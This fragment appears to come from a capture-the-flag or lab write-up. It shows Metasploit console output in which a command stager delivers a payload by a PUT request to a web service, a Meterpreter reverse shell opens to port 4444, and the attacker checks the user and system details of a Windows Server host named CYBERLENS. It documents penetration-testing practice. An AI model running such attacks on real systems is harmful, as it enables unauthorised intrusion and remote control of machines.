 [*] Command Stager progress -  97.16% done (95988/98798 bytes)
[*] Sending PUT request to 10.10.18.213:61777/meta
[*] Sending stage (176198 bytes) to 10.10.18.213
[*] Command Stager progress - 100.00% done (98798/98798 bytes)
[*] Meterpreter session 1 opened (10.10.85.146:4444 -> 10.10.18.213:49846) at 2024-05-19 22:53:23 +0100
meterpreter > getuid
Server username: CYBERLENS\CyberLens
meterpreter > sysinfo
Computer        : CYBERLENS
OS              : Windows Server 2019 (10.0 Build 17763).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x86/windows
meterpreter >